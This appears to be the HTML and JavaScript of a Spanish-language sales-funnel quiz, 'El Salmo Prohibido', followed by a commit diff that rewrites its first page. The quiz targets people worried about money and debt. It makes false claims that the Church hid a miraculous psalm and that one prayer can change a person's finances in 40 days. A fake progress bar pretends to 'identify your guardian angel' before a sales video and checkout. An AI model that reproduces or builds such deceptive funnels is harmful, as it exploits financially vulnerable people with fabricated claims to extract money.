
==== index.html @ c18b31d1 "fix: usa 'this' em callbacks e stopPropagation para máxima compatibilidade" ====
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>El Salmo Prohibido — Descubre tu bloqueo espiritual</title>
<meta name="description" content="Quiz espiritual: descubre por qué el dinero no fluye en tu vida y conoce el salmo prohibido que la Iglesia ocultó.">
<meta property="og:title" content="El Salmo Prohibido">
<meta property="og:description" content="Descubre tu bloqueo espiritual con la prosperidad.">
<meta property="og:image" content="images/id-preview-977eb636--bd10421a-9872-4904-a3f7-aa23243ca788.lovable.app-1781704066637.png">
<meta name="twitter:card" content="summary_large_image">
<script async src="js/fbevents.js"></script>
<script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async defer></script>
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','4320897211390482');fbq('track','PageView');</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4320897211390482&ev=PageView&noscript=1"/></noscript>
<script defer src="js/~flock.js" data-proxy-url="/~api/analytics"></script>
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="preload" href="https://cdn.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/6a5e5bb96b019bbab4b49883/main.m3u8" as="fetch">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://license.vturb.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,600;0,700;1,600&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<style>
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{scroll-behavior:smooth}
body{background:#1c0f07;color:#f0e6d3;font-family:'Inter',sans-serif;min-height:100vh;-webkit-font-smoothing:antialiased}

#quiz{max-width:700px;margin:0 auto;padding:16px 16px 40px}

/* Header */
.qhdr{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}
.qbrand{font-size:10px;font-weight:700;letter-spacing:.22em;text-transform:uppercase;color:#c9a55a}
.qnum{font-size:12px;color:#7a6a5a}

/* Progress */
.qprog{height:6px;background:rgba(0,0,0,.35);border-radius:99px;overflow:hidden;margin-bottom:28px}
.qfill{height:100%;background:linear-gradient(90deg,#a87820,#f0c060);border-radius:99px;transition:width .55s ease}

/* Fade in */
.step{animation:fi .3s ease both}
@keyframes fi{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}

/* Question title */
.qtitle{font-family:'Cormorant Garamond',serif;font-size:clamp(18px,5vw,24px);font-weight:600;text-align:center;line-height:1.45;margin-bottom:28px;padding:0 4px}

/* Options (single choice) */
.opts{display:flex;flex-direction:column;gap:11px}
.opt{background:rgba(255,255,255,.055);border:1.5px solid rgba(255,255,255,.11);border-radius:12px;padding:15px 20px;color:#f0e6d3;font-family:'Inter',sans-serif;font-size:15px;font-weight:500;text-align:left;cursor:pointer;transition:background .15s,border-color .15s;width:100%}
.opt:hover{background:rgba(201,165,90,.13);border-color:rgba(201,165,90,.35)}
.opt.sel{background:rgba(201,165,90,.18);border-color:#c9a55a}

/* Info image */
.qimg{width:100%;max-width:360px;border-radius:16px;display:block;margin:0 auto 22px;object-fit:cover}

/* Info text */
.itext{font-family:'Cormorant Garamond',serif;font-size:clamp(17px,4.5vw,21px);font-weight:600;text-align:center;line-height:1.5;margin-bottom:26px;padding:0 6px}
.gold{color:#c9a55a}

/* Banner */
.banner{background:#e8386d;border-radius:10px;padding:14px 18px;text-align:center;font-size:15px;font-weight:700;color:#fff;margin-bottom:22px;line-height:1.4}

/* CTA button */
.cta{display:block;width:100%;padding:17px;background:linear-gradient(135deg,#b8882a,#f0c060);border:none;border-radius:12px;color:#1c0f07;font-family:'Inter',sans-serif;font-size:16px;font-weight:700;text-align:center;cursor:pointer;transition:opacity .15s;margin-top:6px}
.cta:hover{opacity:.88}

/* Multi-select grid */
.mgrid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:20px}
@media(max-width:420px){.mgrid{grid-template-columns:1fr}}
.chk{background:rgba(255,255,255,.055);border:1.5px solid rgba(255,255,255,.11);border-radius:10px;padding:12px 14px;color:#f0e6d3;font-size:13.5px;cursor:pointer;display:flex;align-items:center;gap:10px;transition:background .15s,border-color .15s;text-align:left;width:100%}
.chk:hover{background:rgba(201,165,90,.1);border-color:rgba(201,165,90,.3)}
.chk.sel{background:rgba(201,165,90,.18);border-color:#c9a55a}
.circ{width:18px;height:18px;border-radius:50%;border:2px solid rgba(255,255,255,.3);flex-shrink:0;display:grid;place-items:center;transition:all .15s}
.chk.sel .circ{border-color:#c9a55a;background:#c9a55a}
.circ::after{content:'';width:6px;height:6px;border-radius:50%;background:#1c0f07;opacity:0;transition:opacity .15s}
.chk.sel .circ::after{opacity:1}

/* Loading */
.load-wrap{padding:32px 0}
.load-text{font-family:'Cormorant Garamond',serif;font-size:clamp(18px,5vw,22px);font-weight:600;line-height:1.5;margin-bottom:36px}
.load-lbl{display:flex;justify-content:space-between;font-size:13px;color:#7a6a5a;margin-bottom:8px}
.load-lbl span:last-child{color:#c9a55a;font-weight:700}
.load-track{height:8px;background:rgba(255,255,255,.1);border-radius:99px;overflow:hidden}
.load-fill{height:100%;background:linear-gradient(90deg,#a87820,#f0c060);border-radius:99px;width:0%;transition:width .25s ease}

/* Video page */
.vid-page{text-align:center;padding-top:4px}
.vid-brand{font-size:10px;font-weight:700;letter-spacing:.22em;text-transform:uppercase;color:#c9a55a;margin-bottom:14px}
.vid-title{font-family:'Cormorant Garamond',serif;font-size:clamp(22px,6vw,34px);font-weight:700;line-height:1.3;margin-bottom:26px}
.checkout-area{margin-top:28px}
</style>
</head>
<body>
<div id="quiz">
  <div class="qhdr">
    <span class="qbrand">EL SALMO PROHIBIDO</span>
    <span class="qnum" id="qnum">1 / 14</span>
  </div>
  <div class="qprog"><div class="qfill" id="qfill"></div></div>
  <div id="qcontent"></div>
</div>

<script>
var STEPS=[
  // 1
  {t:'q',q:'¿Cuál es tu edad?',
   o:['18–24','25–34','35–44','45+']},
  // 2
  {t:'q',q:'Cuando el dinero entra en tu vida, ¿qué sucede inmediatamente después?',
   o:['📖 Siempre aparece una prueba o un gasto inesperado','🕯 Desaparece sin que logre entender cómo','🙌 Permanece intacto, pero siento miedo de usarlo','🙏 Se multiplica de manera natural y armoniosa']},
  // 3 — image + question
  {t:'iq',img:'images/quiz-priest.png',
   q:'¿Sabías que en 1930, un sacerdote en Italia descubrió un salmo oculto que le <span class="gold">permitía conectarse con su ángel guardián y manifestar milagros para miles de personas</span>?',
   o:['🤩 No tengo idea de eso','😤 Ya había escuchado algo al respecto','❓ Me pregunto por qué lo ocultaron','😐 Necesito ver pruebas']},
  // 4 — info scroll
  {t:'i',img:'images/quiz-scroll.png',
   txt:'La Iglesia clasificó ese salmo como <span class="gold">\'prohibido\'</span> y lo ocultó del público durante décadas. Hoy fue redescubierto.',
   btn:'Continuar'},
  // 5
  {t:'q',q:'¿Ya intentaste la Ley de la Atracción, el pensamiento positivo o la manifestación?',
   o:['Sí, varias veces y NUNCA funcionó bien','Lo intenté, pero los resultados fueron temporales','Nunca lo intenté seriamente','Funcionó perfectamente para mí']},
  // 6 — info angel
  {t:'i',img:'images/quiz-angel.png',
   txt:'No es falta de fe. Algo está <span class="gold">bloqueando la conexión</span> con tu ángel guardián.',
   btn:'Seguir'},
  // 7
  {t:'q',q:'Cuando pienso en tener mucho dinero, yo...',
   o:['😢 Siento que no lo merezco o que no soy capaz','😰 Me pongo ansioso(a) y tengo miedo de perderlo','😔 Me siento culpable por desearlo','😎 Sé que es mío por derecho']},
  // 8 — banner + image
  {t:'ib',banner:'¡Tu bloqueo es espiritual. El Salmo Prohibido lo elimina!',
   img:'images/quiz-prayer.png',btn:'Seguir'},
  // 9
  {t:'q',q:'¿Y si te dijera que una oración del salmo prohibido puede cambiar tu realidad financiera en 40 días? Tú...',
   o:['😁 La intentarías de inmediato','🤩 Sentirías mucha curiosidad por saber más','✨ Necesitarías entender primero cómo funciona']},
  // 10
  {t:'q',q:'¿Cuál es tu mayor deseo en este momento?',
   o:['Pagar todas mis deudas','Tener un fondo de emergencia','Alcanzar la libertad financiera','Ayudar a mi familia']},
  // 11 — info church angel
  {t:'i',img:'images/quiz-church-angel.png',
   txt:'Tu <span class="gold">ángel guardián</span> ya conoce tu necesidad.',
   btn:'Seguir'},
  // 12 — multiselect
  {t:'ms',q:'Marca lo que más deseas manifestar en los próximos 30 días:',sub:'(SELECCIÓN MÚLTIPLE)',
   o:['Abundancia financiera','Paz interior','Alegría','Motivación','Confianza','Relaciones saludables','Propósito','Gratitud','Claridad mental','Pensamientos positivos','Salud física','Enfoque','Evolución personal','Productividad','Manifestación de deseos','Paciencia'],
   btn:'Seguir'},
  // 13 — loading
  {t:'load',txt:'Con base en tus respuestas, estamos identificando a tu ángel guardián...'},
  // 14 — video
  {t:'vid'}
];

var cur=0;

function pct(i){return(((i+1)/STEPS.length)*100).toFixed(2)}

function go(){
  var s=STEPS[cur];
  document.getElementById('qnum').textContent=(cur+1)+' / '+STEPS.length;
  document.getElementById('qfill').style.width=pct(cur)+'%';
  var el=document.getElementById('qcontent');
  el.className='step';
  el.style.animation='none';
  void el.offsetWidth;
  el.style.animation='';
  if(s.t==='q')rQ(el,s);
  else if(s.t==='i')rI(el,s);
  else if(s.t==='iq')rIQ(el,s);
  else if(s.t==='ib')rIB(el,s);
  else if(s.t==='ms')rMS(el,s);
  else if(s.t==='load')rLoad(el,s);
  else if(s.t==='vid')rVid(el);
}

function next(){
  if(cur<STEPS.length-1){cur++;go();window.scrollTo(0,0);}
}

function rQ(el,s){
  el.innerHTML='<h2 class="qtitle">'+s.q+'</h2><div class="opts">'+
    s.o.map(function(o){return'<button class="opt">'+o+'</button>';}).join('')+
  '</div>';
  Array.from(el.querySelectorAll('.opt')).forEach(function(btn){
    btn.addEventListener('click',function(e){
      e.stopPropagation();
      sel(this);
    });
  });
}

function sel(btn){
  Array.from(btn.parentNode.children).forEach(function(b){b.classList.remove('sel');});
  btn.classList.add('sel');
  setTimeout(next,380);
}

function rI(el,s){
  el.innerHTML=
    '<img class="qimg" src="'+s.img+'" alt="" loading="lazy">'+
    '<p class="itext">'+s.txt+'</p>'+
    '<button class="cta">'+s.btn+'</button>';
  el.querySelector('.cta').addEventListener('click',function(e){
    e.stopPropagation();
    next();
  });
}

function rIQ(el,s){
  el.innerHTML=
    '<img class="qimg" src="'+s.img+'" alt="" loading="lazy">'+
    '<p class="itext">'+s.q+'</p>'+
    '<div class="opts">'+
      s.o.map(function(o){return'<button class="opt">'+o+'</button>';}).join('')+
    '</div>';
  Array.from(el.querySelectorAll('.opt')).forEach(function(btn){
    btn.addEventListener('click',function(e){
      e.stopPropagation();
      sel(this);
    });
  });
}

function rIB(el,s){
  el.innerHTML=
    '<div class="banner">'+s.banner+'</div>'+
    '<img class="qimg" src="'+s.img+'" alt="" loading="lazy">'+
    '<button class="cta">'+s.btn+'</button>';
  el.querySelector('.cta').addEventListener('click',function(e){
    e.stopPropagation();
    next();
  });
}

function rMS(el,s){
  el.innerHTML=
    '<h2 class="qtitle">'+s.q+'</h2>'+
    '<p style="text-align:center;font-size:11px;letter-spacing:.12em;color:#7a6a5a;margin-bottom:20px">'+s.sub+'</p>'+
    '<div class="mgrid">'+
      s.o.map(function(o){
        return'<button class="chk">'+
          '<span class="circ"></span><span>'+o+'</span></button>';
      }).join('')+
    '</div>'+
    '<button class="cta">'+s.btn+'</button>';
  Array.from(el.querySelectorAll('.chk')).forEach(function(chk){
    chk.addEventListener('click',function(e){
      e.stopPropagation();
      this.classList.toggle('sel');
    });
  });
  el.querySelector('.cta').addEventListener('click',function(e){
    e.stopPropagation();
    next();
  });
}

function rLoad(el,s){
  el.innerHTML=
    '<div class="load-wrap">'+
      '<p class="load-text">'+s.txt+'</p>'+
      '<div class="load-lbl"><span>Identificando...</span><span id="lpct">0%</span></div>'+
      '<div class="load-track"><div class="load-fill" id="lfill"></div></div>'+
    '</div>';
  var p=0;
  var iv=setInterval(function(){
    p+=Math.random()*7+2;
    if(p>=100){p=100;clearInterval(iv);setTimeout(next,600);}
    document.getElementById('lpct').textContent=Math.round(p)+'%';
    document.getElementById('lfill').style.width=p+'%';
  },140);
}

function rVid(el){
  document.querySelector('.qhdr').style.display='none';
  document.querySelector('.qprog').style.display='none';
  el.innerHTML=
    '<div class="vid-page">'+
      '<p class="vid-brand">EL SALMO PROHIBIDO</p>'+
      '<h2 class="vid-title">Tu <span class="gold">ángel guardián</span> tiene un mensaje urgente para ti.<br>Dale play para escucharlo ahora.</h2>'+
      '<vturb-smartplayer id="vid-6a5e5bbd263a6954d36693a8" style="display:block;margin:0 auto;width:100%;max-width:420px;">'+
        '<div class="vturb-player-placeholder" style="position:relative;width:100%;padding-top:178.22%;z-index:0;background:#000;border-radius:12px;"></div>'+
      '</vturb-smartplayer>'+
      '<div class="checkout-area"><!-- CHECKOUT_PLACEHOLDER --></div>'+
    '</div>';
  var sc=document.createElement('script');
  sc.src='https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js';
  sc.async=true;
  document.head.appendChild(sc);
}

go();
</script>
</body>
</html>

==== commit 8643ff66: "refactor: reescreve quiz do zero com HTML minimalista - teste primeira página" ====
--- a/index.html
+++ b/index.html
@@ -1,297 +1,135 @@
 <!DOCTYPE html>
 <html lang="es">
 <head>
-<meta charset="utf-8">
-<meta name="viewport" content="width=device-width, initial-scale=1">
-<title>El Salmo Prohibido — Descubre tu bloqueo espiritual</title>
-<meta name="description" content="Quiz espiritual: descubre por qué el dinero no fluye en tu vida y conoce el salmo prohibido que la Iglesia ocultó.">
-<meta property="og:title" content="El Salmo Prohibido">
-<meta property="og:description" content="Descubre tu bloqueo espiritual con la prosperidad.">
-<meta property="og:image" content="images/id-preview-977eb636--bd10421a-9872-4904-a3f7-aa23243ca788.lovable.app-1781704066637.png">
-<meta name="twitter:card" content="summary_large_image">
-<script async src="js/fbevents.js"></script>
-<script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async defer></script>
-<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','4320897211390482');fbq('track','PageView');</script>
-<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=4320897211390482&ev=PageView&noscript=1"/></noscript>
-<script defer src="js/~flock.js" data-proxy-url="/~api/analytics"></script>
-<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
-<link rel="preload" href="https://scripts.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/players/6a5e5bbd263a6954d36693a8/v4/player.js" as="script">
-<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
-<link rel="preload" href="https://cdn.converteai.net/1f606299-8601-495f-853a-fa04328be8e4/6a5e5bb96b019bbab4b49883/main.m3u8" as="fetch">
-<link rel="dns-prefetch" href="https://cdn.converteai.net">
-<link rel="dns-prefetch" href="https://scripts.converteai.net">
-<link rel="dns-prefetch" href="https://images.converteai.net">
-<link rel="dns-prefetch" href="https://license.vturb.com">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,600;0,700;1,600&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
-<style>
-*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-html{scroll-behavior:smooth}
-body{background:#1c0f07;color:#f0e6d3;font-family:'Inter',sans-serif;min-height:100vh;-webkit-font-smoothing:antialiased}
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>El Salmo Prohibido</title>
+  <style>
+    * {
+      margin: 0;
+      padding: 0;
+      box-sizing: border-box;
+    }
 
-#quiz{max-width:700px;margin:0 auto;padding:16px 16px 40px}
+    body {
+      background: #1c0f07;
+      color: #f0e6d3;
+      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+      padding: 20px;
+      min-height: 100vh;
+    }
 
-/* Header */
-.qhdr{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}
-.qbrand{font-size:10px;font-weight:700;letter-spacing:.22em;text-transform:uppercase;color:#c9a55a}
-.qnum{font-size:12px;color:#7a6a5a}
+    .container {
+      max-width: 500px;
+      margin: 0 auto;
+    }
 
-/* Progress */
-.qprog{height:6px;background:rgba(0,0,0,.35);border-radius:99px;overflow:hidden;margin-bottom:28px}
-.qfill{height:100%;background:linear-gradient(90deg,#a87820,#f0c060);border-radius:99px;transition:width .55s ease}
+    .header {
+      text-align: center;
+      margin-bottom: 30px;
+      font-size: 12px;
+      font-weight: bold;
+      letter-spacing: 2px;
+      color: #c9a55a;
+      text-transform: uppercase;
+    }
 
-/* Fade in */
-.step{animation:fi .3s ease both}
-@keyframes fi{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}
+    .progress {
+      width: 100%;
+      height: 6px;
+      background: rgba(0,0,0,0.3);
+      border-radius: 99px;
+      margin-bottom: 30px;
+      overflow: hidden;
+    }
 
-/* Question title */
-.qtitle{font-family:'Cormorant Garamond',serif;font-size:clamp(18px,5vw,24px);font-weight:600;text-align:center;line-height:1.45;margin-bottom:28px;padding:0 4px}
+    .progress-bar {
+      height: 100%;
+      background: linear-gradient(90deg, #a87820, #f0c060);
+      width: 7%;
+      transition: width 0.3s ease;
+    }
 
-/* Options (single choice) */
-.opts{display:flex;flex-direction:column;gap:11px}
-.opt{background:rgba(255,255,255,.055);border:1.5px solid rgba(255,255,255,.11);border-radius:12px;padding:15px 20px;color:#f0e6d3;font-family:'Inter',sans-serif;font-size:15px;font-weight:500;text-align:left;cursor:pointer;transition:background .15s,border-color .15s;width:100%}
-.opt:hover{background:rgba(201,165,90,.13);border-color:rgba(201,165,90,.35)}
-.opt.sel{background:rgba(201,165,90,.18);border-color:#c9a55a}
+    .content {
+      animation: fadeIn 0.4s ease;
+    }
 
-/* Info image */
-.qimg{width:100%;max-width:360px;border-radius:16px;display:block;margin:0 auto 22px;object-fit:cover}
+    @keyframes fadeIn {
+      from { opacity: 0; transform: translateY(10px); }
+      to { opacity: 1; transform: translateY(0); }
+    }
 
-/* Info text */
-.itext{font-family:'Cormorant Garamond',serif;font-size:clamp(17px,4.5vw,21px);font-weight:600;text-align:center;line-height:1.5;margin-bottom:26px;padding:0 6px}
-.gold{color:#c9a55a}
+    h1 {
+      font-size: 24px;
+      text-align: center;
+      margin-bottom: 25px;
+      font-weight: 600;
+      line-height: 1.4;
+    }
 
-/* Banner */
-.banner{background:#e8386d;border-radius:10px;padding:14px 18px;text-align:center;font-size:15px;font-weight:700;color:#fff;margin-bottom:22px;line-height:1.4}
+    .buttons {
+      display: flex;
+      flex-direction: column;
+      gap: 12px;
+    }
 
-/* CTA button */
-.cta{display:block;width:100%;padding:17px;background:linear-gradient(135deg,#b8882a,#f0c060);border:none;border-radius:12px;color:#1c0f07;font-family:'Inter',sans-serif;font-size:16px;font-weight:700;text-align:center;cursor:pointer;transition:opacity .15s;margin-top:6px}
-.cta:hover{opacity:.88}
+    button {
+      padding: 16px 20px;
+      background: rgba(255, 255, 255, 0.08);
+      border: 1.5px solid rgba(255, 255, 255, 0.15);
+      border-radius: 12px;
+      color: #f0e6d3;
+      font-size: 15px;
+      font-weight: 500;
+      cursor: pointer;
+      transition: all 0.2s ease;
+      text-align: left;
+    }
 
-/* Multi-select grid */
-.mgrid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:20px}
-@media(max-width:420px){.mgrid{grid-template-columns:1fr}}
-.chk{background:rgba(255,255,255,.055);border:1.5px solid rgba(255,255,255,.11);border-radius:10px;padding:12px 14px;color:#f0e6d3;font-size:13.5px;cursor:pointer;display:flex;align-items:center;gap:10px;transition:background .15s,border-color .15s;text-align:left;width:100%}
-.chk:hover{background:rgba(201,165,90,.1);border-color:rgba(201,165,90,.3)}
-.chk.sel{background:rgba(201,165,90,.18);border-color:#c9a55a}
-.circ{width:18px;height:18px;border-radius:50%;border:2px solid rgba(255,255,255,.3);flex-shrink:0;display:grid;place-items:center;transition:all .15s}
-.chk.sel .circ{border-color:#c9a55a;background:#c9a55a}
-.circ::after{content:'';width:6px;height:6px;border-radius:50%;background:#1c0f07;opacity:0;transition:opacity .15s}
-.chk.sel .circ::after{opacity:1}
+    button:hover {
+      background: rgba(201, 165, 90, 0.15);
+      border-color: rgba(201, 165, 90, 0.4);
+    }
 
-/* Loading */
-.load-wrap{padding:32px 0}
-.load-text{font-family:'Cormorant Garamond',serif;font-size:clamp(18px,5vw,22px);font-weight:600;line-height:1.5;margin-bottom:36px}
-.load-lbl{display:flex;justify-content:space-between;font-size:13px;color:#7a6a5a;margin-bottom:8px}
-.load-lbl span:last-child{color:#c9a55a;font-weight:700}
-.load-track{height:8px;background:rgba(255,255,255,.1);border-radius:99px;overflow:hidden}
-.load-fill{height:100%;background:linear-gradient(90deg,#a87820,#f0c060);border-radius:99px;width:0%;transition:width .25s ease}
-
-/* Video page */
-.vid-page{text-align:center;padding-top:4px}
-.vid-brand{font-size:10px;font-weight:700;letter-spacing:.22em;text-transform:uppercase;color:#c9a55a;margin-bottom:14px}
-.vid-title{font-family:'Cormorant Garamond',serif;font-size:clamp(22px,6vw,34px);font-weight:700;line-height:1.3;margin-bottom:26px}
-.checkout-area{margin-top:28px}
-</style>
+    button:active {
+      background: rgba(201, 165, 90, 0.2);
+      border-color: #c9a55a;
+    }
+  </style>
 </head>
 <body>
-<div id="quiz">
-  <div class="qhdr">
-    <span class="qbrand">EL SALMO PROHIBIDO</span>
-    <span class="qnum" id="qnum">1 / 14</span>
+  <div class="container">
+    <div class="header">El Salmo Prohibido</div>
+    <div class="progress">
+      <div class="progress-bar"></div>
+    </div>
+    <div class="content">
+      <h1>¿Cuál es tu edad?</h1>
+      <div class="buttons">
+        <button data-step="1">18–24</button>
+        <button data-step="2">25–34</button>
+        <button data-step="3">35–44</button>
+        <button data-step="4">45+</button>
+      </div>
+    </div>
   </div>
-  <div class="qprog"><div class="qfill" id="qfill"></div></div>
-  <div id="qcontent"></div>
-</div>
 
